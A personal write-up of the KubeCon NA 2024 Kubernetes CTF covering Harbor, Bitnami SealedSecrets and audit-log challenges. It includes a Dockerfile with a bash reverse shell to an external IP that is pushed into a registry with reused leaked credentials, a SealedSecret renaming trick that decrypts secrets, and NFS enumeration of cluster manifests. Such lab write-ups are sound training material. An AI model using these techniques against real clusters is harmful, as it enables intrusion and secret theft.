KubeCon + CloudNativeCon North America 2024 CTF

Hello! This is my writeup of the wonderful challenges from the ControlPlane team this year at KubeCon. It was a ton of fun and is encouraged for folks of all experience levels.

All you need is a laptop, CNCF Slack, a web browser, and some basic linux tools available (ssh + docker).

For a beautiful blog writeup with screenshots and color coding, go here! https://www.skybound.link/2024/11/kubecon-na-2024-ctf-writeup/

ctf{SUBMIT_THIS}



The very first flag is a gimmie for folks to become familiar with ctfd under the category flag_ctf{SUBMIT_THIS} (this is also the answer) and named test flag for 5 points. (BOOM! If you need hints to get started, here are your points!!!)

Overlooked

OverlookedFlag 1

SSH into the bastion. Upon login we are hinted that we can forward ports with the command sudo ssh -L 5432:localhost:5432 -F simulator_config -f -N -i simulator_rsa bastion along with two potentially useful hostnames (vapor-ops.harbor.kubesim.tech and vapor-ops.harbor.kubesim.tech).

Setup /etc/hosts to appropriately route traffic.

$ sudo vim /etc/hosts

##

# Host Database

#

# localhost is used to configure the loopback interface

# when the system is booting. Do not change this entry.

##

127.0.0.1 vapor-app.kubesim.tech

127.0.0.1 vapor-ops.kubesim.tech

127.0.0.1 vapor-ops.harbor.kubesim.tech

The first flag is pretty neat. I’m on MacOS (arm64) using Podman and ran into. We are able to browse to Harbor FULLY UNAUTHUENTICATED. By brute forcing characters like a into the search bar, two repositories appeared (Library as a default and vapor). Inside vapor is a project called vapor-app.

Browsing to the project we get the hash and able to look at the docker layers. We see two interesting files copied to the image, flag.txt and .env. I need to snag the image.

Podman would NOT pull unauthenticated from the repository as it really wants to hit /v2 on the remote server, which is denied.

podman pull --tls-verify=false --disable-content-trust vapor-ops.harbor.kubesim.tech:80/vapor/vapor-app@sha256:103ae8db1ec7f41f2abaddacc8d329a686cb40171a294f6f96179bf1f84071b8 # THIS FAILS CONSISTENTLY

crane pull --insecure vapor-ops.harbor.kubesim.tech:80/vapor/vapor-app@sha256:103ae8db1ec7f41f2abaddacc8d329a686cb40171a294f6f96179bf1f84071b8 crane.tar

podman load -i image.tar

Guess what, this is built with amd64. Time to spin up an ec2 and get the flag. We are able to perform the same steps

$ cat flag.txt

flag_ctf{UNRAVELLING_LAYERS_REVEALS_OVERLOOKED_CONFIG}

Overlooked Flag 2

Continuing from the previous step, I want .env

cat .env

DB_HOST=localhost

DB_PORT=5432

DB_USER=vapor

DB_PASSWORD=Access4Clouds

DB_NAME=signups

SSL_MODE=disable

FLAG=flag_ctf{MITRE_ATT&CK_T1078.003}%

Boom, flag two is flag_ctf{MITRE_ATT&CK_T1078.003}

Overlooked Flag 3

The hint here is in the flag. flag_ctf{MITRE_ATT&CK_T1078.003}

Initially I started going down a path of connecting to the database. Not intended for this challenge.

We are able to actually reuse the credentials to login to harbor as a project administrator for the vapor library.

YOU KNOW WHAT THIS MEANS!!! Reverse shell time baby!

Since I have an ec2 instance up and running, I simply run netcat on a public IP to create a listener for a potential reverse shell to be popped. Why am I excited? With access to write to Harbor we can create and upload a new image, maybe with the latest tag and see if we get a reverse shell on a new deployment if the pod restarts.

As it turns out, there was a background script consistently running every 5 or 10 seconds comparting the latest sha256 digest in Harbor with what the pod is currently using. If the hashes don’t match, the pod in a deployment is killed, pulling our new malicious image.

$ docker login vapor-ops.harbor.kubesim.tech

# Use our credentials from Flag 2

$ vim Dockerfile

FROM debian:latest

LABEL maintainer="Lars Lühr and contributors <https://github.com/ayeks/reverse_shell>"

RUN echo "bash -i >& /dev/tcp/\44.204.42.3/\6666 0>&1" > reverse_shell.sh

CMD ["bash", "./reverse_shell.sh"]

$ docker build . -t vapor-ops.harbor.kubesim.tech:80/vapor/vapor-app:latest

$ docker push vapor-ops.harbor.kubesim.tech:80/vapor/vapor-app:latest

Output not captured due to extreme excitement. Doing a straight up ls / we see a directory that isn’t default on Linux called /host. A surprise volume is mounted to our pod as part of the deployment!!!!!!

$ nc -ul 6666

>

cat /host/flag.txt

flag_ctf{SMALL_MISTAKES_CAN_HAVE_BIG_IMPACTS}

Hush Hush

Vulnerable secrets!!!

Hush Hush Flag 1

Let’s see what we can do

root@entrypoint:~/.kube/cache/http# kubectl get ns

NAME STATUS AGE

default Active 77m

kube-node-lease Active 77m

kube-public Active 77m

kube-system Active 77m

lockbox Active 76m

Cool cool. What about commands in the default namespace?

$ root@entrypoint:~# kubectl auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

sealedsecrets.bitnami.com [] [] [get list watch create update]

namespaces [] [] [get list]

secrets [] [] [get list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

Looking at other writeups from previous years, boom. Nice enumeration.

$ root@entrypoint:~# kubectl get ns | awk '{print $1}' | grep -v NAME | while read ns ; do echo $ns; kubectl -n $ns auth can-i --list | grep -vE '^ ' | grep -v selfsubject; echo; done

default

Resources Non-Resource URLs Resource Names Verbs

sealedsecrets.bitnami.com [] [] [get list watch create update]

namespaces [] [] [get list]

secrets [] [] [get list]

kube-node-lease

Resources Non-Resource URLs Resource Names Verbs

namespaces [] [] [get list]

kube-public

Resources Non-Resource URLs Resource Names Verbs

namespaces [] [] [get list]

kube-system

Resources Non-Resource URLs Resource Names Verbs

services/proxy [] [http:sealed-secrets:] [create get]

services/proxy [] [http:sealed-secrets:http] [create get]

services/proxy [] [sealed-secrets] [create get]

namespaces [] [] [get list]

services [] [sealed-secrets] [get]

lockbox

Resources Non-Resource URLs Resource Names Verbs

sealedsecrets.bitnami.com [] [] [get list watch create update delete]

namespaces [] [] [get list]

secrets [] [test-secret] [get list]

For this we want to read up on SealedSecrets. How does Bitnami populate these?

As it turns out the process is this: Bitnami takes any credential stored in its secret manager and encrypts it with a symetric key. Based on the metadata in the application, it knows what namespace and name a secret has. For each secret of type SealedSecrets, the secret will be decrypted with the private key and added to the SAME NAMESPACE with the same name as the Sealed Secret.

You may look at this and go, wow this is wildly insecure! Don’t get too excited friend, all secrets need to be decrypted at some point for our applications to consume. The value in secrets manager is to manage secrets at scale, for all deployments, namespaces, and clusters. This is okay.

What’s not okay is that we can totally kubectl get the SealedSecret, change the name to test-secret, kubectl apply -f to create a SealedSecret with a name we can decrypt as a Secret. BECAUSE, Bitnami checks the namespace for all SealedSecrets to provide a Secret type for our namespace, secret/test-secret was created just a few seconds later by Bitnami.

- There is a resource

SealedSecret/flag-1. When created by Bitnami, another process decrypted the secret and created a new resourceSecret/flag-1for our deployment in the namespace. - We export

SealedSecret/flag-1to yaml. Rename the resource totest-secretwhich the above permissions says we can read if the resource issecret/test-secret. - Create the

SealedSecret/test-secretresource. - Bitnami detects the new

SealedSecretresource, decrypts the value, and creates a plain text secret atsecret/test-secret.

root@entrypoint:~# kubectl -n lockbox get sealedsecret flag-1 -o yaml > flag-1.yml

root@entrypoint:~# vim flag-1.yml

root@entrypoint:~# kubectl create -f flag-1.yml

sealedsecret.bitnami.com/test-secret created

root@entrypoint:~# kubectl -n lockbox get sealedsecrets

NAME STATUS SYNCED AGE

flag-1 True 100m

flag-2 True 100m

test-secret True 10s

root@entrypoint:~# kubectl -n lockbox get secret test-secret

NAME TYPE DATA AGE

test-secret Opaque 1 21s

root@entrypoint:~# kubectl -n lockbox get secret test-secret -o yaml

apiVersion: v1

data:

flag: ZmxhZ19jdGZ7a3ViZV9iZWNhdXNlX2l0c19lbmNyeXB0ZWRfZG9lc250X21lYW5faXRfc2hvdWxkX2JlX3B1YmxpY30=

kind: Secret

metadata:

annotations:

sealedsecrets.bitnami.com/cluster-wide: "true"

sealedsecrets.bitnami.com/managed: "true"

creationTimestamp: "2024-11-14T18:57:47Z"

name: test-secret

namespace: lockbox

ownerReferences:

- apiVersion: bitnami.com/v1alpha1

controller: true

kind: SealedSecret

name: test-secret

uid: 0133b128-0771-4e73-b8c7-3e6ac7a3d044

resourceVersion: "9894"

uid: bb11e695-b7b8-4ee9-928e-09248432a454

type: Opaque

root@entrypoint:~# echo "ZmxhZ19jdGZ7a3ViZV9iZWNhdXNlX2l0c19lbmNyeXB0ZWRfZG9lc250X21lYW5faXRfc2hvdWxkX2JlX3B1YmxpY30=" | base64 -d

flag_ctf{kube_because_its_encrypted_doesnt_mean_it_should_be_public}

Hush Hush Flag 2

Repeat!!!

root@entrypoint:~# kubectl -n lockbox get sealedsecret flag-2 -o yaml > flag-2.yml

root@entrypoint:~# vim flag-2.yml

root@entrypoint:~# kubectl apply -f flag-2.yml

sealedsecret.bitnami.com/test-secret created

root@entrypoint:~# kubectl -n lockbox get secret test-secret

NAME TYPE DATA AGE

test-secret Opaque 1 11s

root@entrypoint:~# kubectl -n lockbox get secret test-secret -o yaml

apiVersion: v1

data:

flag: ZmxhZ19jdGZ7dGhpc19vbmVfd2FzX2FfYml0X21vcmVfaW52b2x2ZWRfd2VsbF9kb25lfQ==

kind: Secret

metadata:

annotations:

sealedsecrets.bitnami.com/managed: "true"

sealedsecrets.bitnami.com/namespace-wide: "true"

creationTimestamp: "2024-11-14T19:01:05Z"

name: test-secret

namespace: lockbox

ownerReferences:

- apiVersion: bitnami.com/v1alpha1

controller: true

kind: SealedSecret

name: test-secret

uid: 82ff0947-3799-49ef-9fe6-05bb40335a41

resourceVersion: "10201"

uid: 53e8922e-6cac-4444-a498-e3f5078c9fe2

type: Opaque

root@entrypoint:~# echo "ZmxhZ19jdGZ7dGhpc19vbmVfd2FzX2FfYml0X21vcmVfaW52b2x2ZWRfd2VsbF9kb25lfQ==" | base64 -d

flag_ctf{this_one_was_a_bit_more_involved_well_done}

Pirates

Introduction:

We think dread pirate ᶜᵃᵖᵗᵃⁱⁿ Hλ$ħ𝔍Ⱥ¢k has managed to compromise our cluster. Someone has been trying to steal secrets from the cluster, but we aren't sure how or where. Check the logs in /var/log/audit/kube to find out where he got in.

Once you've found the workload, identify what the captain's crew were targetting, and find any other security issues in the cluster.

(Your first flag is the name of the compromised namespace)

Pirates Flag 1

Started this just be going straight through the logs.

cat /var/log/audit/kube/* | jq

There was a TON of data in here and it looks like an active attacker.

kube-apiserver.log:{"kind":"Event","apiVersion":"audit.k8s.io/v1","level":"Metadata","auditID":"de8659ca-2419-4c4c-b702-c67a1e9ee55d","stage":"ResponseComplete","requestURI":"/api/v1/namespaces/e88wmxbmdfkvp2h945sgpnk7viy1f9la/secrets?limit=500","verb":"list","user":{"username":"system:serviceaccount:e88wmxbmdfkvp2h945sgpnk7viy1f9la:captain-hashjack","uid":"50db1f4c-8c9e-483e-b0da-c75f9aeaa50e","groups":["system:se rviceaccounts","system:serviceaccounts:e88wmxbmdfkvp2h945sgpnk7viy1f9la","system:authenticated"],"extra":{"authentication.kubernetes.io/credential-id":["JTI=31c61b5a-90fa-4838-ac1e-4f6e6af61819"],"authentication.kubernetes.io/node-name":["node-2"],"authentication.kubernetes.io/node-uid":["5ef2e569-ccaf-4a29-8c20-b0b31b4411c9"],"authentication.kubernetes.io/pod-name":["attacker-pod-8786f4c9-2bgrr"],"authentication.kubernetes.io/pod-uid":["7c54f767-5f8c-4447-ac43-030ab4160580"]}},"sourceIPs":["10.0.191.91"],"userAgent":"kubectl/v1.28.0 (linux/amd64) kubernetes/855e7c4","objectRef":{"resource":"secrets","namespace":"e88wmxbmdfkvp2h945sgpnk7viy1f9la","apiVersion":"v1"},"responseStatus":{"metadata":{},"status":"Failure","message":"secrets is forbidden: User \"system:serviceaccount:e88wmxbmdfkvp2h945sgpnk7viy1f9la:captain-hashjack\" cannot list resource \"secrets\" in API group \"\" in the namespace \"e88wmxbmdfkvp2h945sgpnk7viy1f9la\"","reason":"Forbidden","details":{"kind":"secrets"},"code":403},"requestReceivedTimestamp":"2024-11-14T20:57:20.936881Z","stageTimestamp":"2024-11-14T20:57:20.937622Z","annotations":{"authorization.k8s.io/decision":"forbid","authorization.k8s.io/reason":""}}

Decomposing this message we obtain two very important pieces of information:

namespace: e88wmxbmdfkvp2h945sgpnk7viy1f9la

servicename: captain-hashjack

Therefore! If the flag is the namespace, the flag is flag_ctf{e88wmxbmdfkvp2h945sgpnk7viy1f9la}.

Pirates Flag 2

What can we do in the namespace?

$ root@entrypoint-686fc7bc94-gh5tb:/var/log/audit/kube# kubectl -n e88wmxbmdfkvp2h945sgpnk7viy1f9la auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

pods/exec [] [] [create]

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

nodes [] [] [get list]

pods/log [] [] [get list]

pods [] [] [get list]

deployments.apps [] [] [get list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

We can get some info about this pod!

root@entrypoint-686fc7bc94-gh5tb:/var/log/audit/kube# kubectl -n e88wmxbmdfkvp2h945sgpnk7viy1f9la describe pod/attacker-pod-8786f4c9-2bgrr

Name: attacker-pod-8786f4c9-2bgrr

Namespace: e88wmxbmdfkvp2h945sgpnk7viy1f9la

Priority: 0

Service Account: captain-hashjack

Node: node-2/10.0.191.91

Start Time: Thu, 14 Nov 2024 19:17:06 +0000

Labels: pod-template-hash=8786f4c9

run=attacker-pod

Annotations: cni.projectcalico.org/containerID: d7e6208167b9ecafa72848c91684bcb931a46c4364a8f2272e2a6fbbf8764127

cni.projectcalico.org/podIP: 192.168.247.2/32

cni.projectcalico.org/podIPs: 192.168.247.2/32

Status: Running

IP: 192.168.247.2

IPs:

IP: 192.168.247.2

Controlled By: ReplicaSet/attacker-pod-8786f4c9

Containers:

attacker-pod:

Container ID: containerd://4ded51bac6a06642dbde120d4c18b1ced259e9c5c8460a0257c03854f3781338

Image: controlplaneoffsec/kubectl:latest

Image ID: docker.io/controlplaneoffsec/kubectl@sha256:c25f795914ba5f857397370c29075325e1f4aac75b4746cb577cbd16dde65bdf

Port: <none>

Host Port: <none>

Command:

/bin/bash

-c

--

Args:

while true; echo 'Trying to steal sensitive data'; kubectl -s flag.secretlocation.svc.cluster.local get --raw /; echo ''; do kubectl get secrets; echo ''; sleep 3; done;

State: Running

Started: Thu, 14 Nov 2024 19:17:13 +0000

Ready: True

Restart Count: 0

Environment: <none>

Mounts:

/var/run/secrets/kubernetes.io/serviceaccount from kube-api-access-4glpv (ro)

Conditions:

Type Status

PodReadyToStartContainers True

Initialized True

Ready True

ContainersReady True

PodScheduled True

Volumes:

kube-api-access-4glpv:

Type: Projected (a volume that contains injected data from multiple sources)

TokenExpirationSeconds: 3607

ConfigMapName: kube-root-ca.crt

ConfigMapOptional: <nil>

DownwardAPI: true

QoS Class: BestEffort

Node-Selectors: <none>

Tolerations: node.kubernetes.io/not-ready:NoExecute op=Exists for 300s

node.kubernetes.io/unreachable:NoExecute op=Exists for 300s

Events: <none>

The exec command is very interesting, what is flag.secretlocation.svc.cluster.local? Does this mean that in the namespace secretlocation there is a secret called flag?

$ kubectl logs pod/attacker-pod-8786f4c9-2bgrr

Trying to steal sensitive data

Unable to connect to the server: dial tcp 10.98.50.49:80: i/o timeout

Error from server (Forbidden): secrets is forbidden: User "system:serviceaccount:e88wmxbmdfkvp2h945sgpnk7viy1f9la:captain-hashjack" cannot list resource "secrets" in API group "" in the namespace "e88wmxbmdfkvp2h945sgpnk7viy1f9la"

Trying to steal sensitive data

Can we curl it ourselves in the container? What’s the error?

Weird this times out…

$ kubectl -n e88wmxbmdfkvp2h945sgpnk7viy1f9la exec --stdin --tty attacker-pod-8786f4c9-2bgrr -- /bin/bash

root@attacker-pod-8786f4c9-2bgrr:~# curl http://192.168.247.3

LOL!

$ kubectl -n e88wmxbmdfkvp2h945sgpnk7viy1f9la logs attacker-pod-8786f4c9-2bgrr

Initiating a multi-threaded brute-force attack against the target's salted hash tables while leveraging a zero-day buffer overflow exploit to inject a polymorphic payload into the network's mainframe. We'll need to spoof our MAC addresses, reroute traffic through a compromised proxy, and establish a reverse shell connection through an encrypted SSH tunnel. Once inside, we can escalate privileges using a privilege escalation script hidden in a steganographic image payload and exfiltrate data via a covert DNS tunneling technique while obfuscating our footprint with recursive self-deleting scripts.

There are some steps misssing here. We are able to list permissions for the namespace secretlocation and see we can actually modify a single NetworkPolicy. Boom. We allow 0.0.0.0/0 over port 80 to the default “egress deny all policy” (tehehe) and access is granted!!!

$ kubectl -n e88wmxbmdfkvp2h945sgpnk7viy1f9la exec --stdin --tty attacker-pod-8786f4c9-2bgrr -- /bin/bash

$ root@attacker-pod-8786f4c9-2bgrr:~# curl http://192.168.247.3/robots.txt

flag_ctf{you_found_what_the_good_captain_sought}

Pirates Flag 3

I did not succeed at this challenge.

What directories are mounted on our bastion?

root@entrypoint-686fc7bc94-gh5tb:~# mount -s

...

10.0.235.109:/var/log/audit/kube on /var/log/audit/kube type nfs4 (ro,relatime,vers=4.2,rsize=524288,wsize=524288,namlen=255,hard,proto=tcp,timeo=600,retrans=2,sec=sys,clientaddr=10.0.195.50,local_lock=none,addr=10.0.235.109)

...

Cool, cool, cool. We have an IP address that is not any of our nodes.

$ root@entrypoint-686fc7bc94-gh5tb:~# kubectl get nodes -o wide

NAME STATUS ROLES AGE VERSION INTERNAL-IP EXTERNAL-IP OS-IMAGE KERNEL-VERSION CONTAINER-RUNTIME

master-1 Ready control-plane 3h24m v1.31.2 10.0.235.109 <none> Ubuntu 22.04.5 LTS 6.8.0-1015-aws containerd://1.7.7

node-1 Ready <none> 3h24m v1.31.2 10.0.195.50 <none> Ubuntu 22.04.5 LTS 6.8.0-1015-aws containerd://1.7.7

node-2 Ready <none> 3h24m v1.31.2 10.0.191.91 <none> Ubuntu 22.04.5 LTS 6.8.0-1015-aws containerd://1.7.7

What file shares are available?

$ root@entrypoint-686fc7bc94-gh5tb:~# showmount -e 10.0.235.109

Export list for 10.0.235.109:

/etc/kubernetes/manifests *

/var/log/audit/kube *

Let’s use nmap to enumerate directories.

(tmp) root@attacker-pod-8786f4c9-2bgrr:~# nmap -p 111 --script=nfs-ls 10.0.235.109

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-14 23:15 UTC

Nmap scan report for 10-0-235-109.kubernetes.default.svc.cluster.local (10.0.235.109)

Host is up (0.0027s latency).

PORT STATE SERVICE

111/tcp open rpcbind

| nfs-ls: Volume /etc/kubernetes/manifests

| access: Read Lookup Modify Extend Delete NoExecute

| PERMISSION UID GID SIZE TIME FILENAME

| rwxrwxr-x 0 0 4096 2024-11-14T19:14:39 .

| ?????????? ? ? ? ? ..

| rw-r--r-- 0 0 0 2024-10-22T21:18:16 .kubelet-keep

| rw------- 0 0 2539 2024-11-14T19:14:39 etcd.yaml

| rw------- 0 0 4424 2024-11-14T19:15:18 kube-apiserver.yaml

| rw------- 0 0 3279 2024-11-14T19:14:39 kube-controller-manager.yaml

| rw------- 0 0 1463 2024-11-14T19:14:39 kube-scheduler.yaml

|

|

| Volume /var/log/audit/kube

| access: Read Lookup NoModify NoExtend NoDelete NoExecute

| PERMISSION UID GID SIZE TIME FILENAME

| rwxr-xr-x 0 0 4096 2024-11-14T23:12:16 .

| ?????????? ? ? ? ? ..

| rw------- 0 0 5242585 2024-11-14T22:26:23 kube-apiserver-2024-11-14T22-26-23.727.log

| rw------- 0 0 5242563 2024-11-14T22:49:40 kube-apiserver-2024-11-14T22-49-41.566.log

| rw------- 0 0 5242206 2024-11-14T23:12:16 kube-apiserver-2024-11-14T23-12-16.052.log

| rw------- 0 0 720718 2024-11-14T23:15:30 kube-apiserver.log

Amazing. If we can upload a file, we can upload a spec creating a pod in the attack namespace that’s privileged with volume mounts back to the host of our target node. Unfortunately, I wasn’t able to move past this step.

We don’t have permissions to mount the directory remotely. What we want is to use the apt package libnfs-utils which includes the nfs-cat, nfs-cp, and nfs-ls binaries to interact with an NFSv4 server without mounting.

[https://github.com/sahlberg/libnfs]

[https://packages.debian.org/sid/libnfs-utils]



Conclusion

Tons of fun! This was amazing!!! 3rd place ain’t bad baby!